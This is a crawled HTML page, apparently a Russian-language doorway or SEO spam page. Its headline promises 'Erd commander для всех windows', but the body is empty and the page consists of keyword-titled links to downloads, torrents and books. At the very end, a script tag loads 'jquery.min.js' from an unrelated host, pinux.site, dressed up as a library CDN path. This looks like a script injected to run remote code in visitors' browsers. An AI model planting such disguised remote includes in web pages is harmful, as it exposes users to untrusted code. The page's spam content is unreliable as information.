

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-erd-commander-dlya-vseh-windows.html
body_size: 1896
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Erd commander для всех windows - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Erd commander для всех windows</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-pismo-parnyu-v-armiyu-obrazec-pisma.html">Письмо парню в армию образец письма</a></li>
                                <li><a href="aj9x-knigi-warhammer-chitat-onlayn.html">Книги warhammer читать онлайн</a></li>
                                <li><a href="aj9x-pesnya-kazahstan-nash-obschiy-dom-tekst.html">Песня казахстан наш общий дом текст</a></li>
                                <li><a href="aj9x-gruppa-bravo-flac-torrent.html">Группа браво flac торрент</a></li>
                                <li><a href="aj9x-udalenie-rastra-v-fotoshope.html">Удаление растра в фотошопе</a></li>
                                <li><a href="aj9x-chem-mozhno-otkryt-fayl-bin.html">Чем можно открыть файл bin</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-mogilevskaya-devochki-kniga-dlya-vas-chitat-onlayn.html">Могилевская девочки книга для вас читать онлайн</a></li>
                                            <li><a href="aj9x-evgeniy-nosov-zhizn-i-tvorchestvo-prezentaciya.html">Евгений носов жизнь и творчество презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-sexlab-ne-rabotayut-animacii.html">Sexlab не работают анимации</a></li>
                                            <li><a href="aj9x-skachat-dlya-maynkraft-skin-mistika.html">Скачать для майнкрафт скин мистика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-proshivka-dlya-nokia-5130s-2-skachat.html">Прошивка для нокиа 5130с 2 скачать</a></li>
                                            <li><a href="aj9x-prezentaciya-po-informatike-kodirovanie-informacii-2-klass.html">Презентация по информатике кодирование информации 2 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-kuznecova-svetlana-chitat-knigi-chitat-onlayn.html">Кузнецова светлана читать книги читать онлайн</a></li>
                                            <li><a href="aj9x-a-mne-vse-pofig-skachat-pesnyu.html">А мне все пофиг скачать песню</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
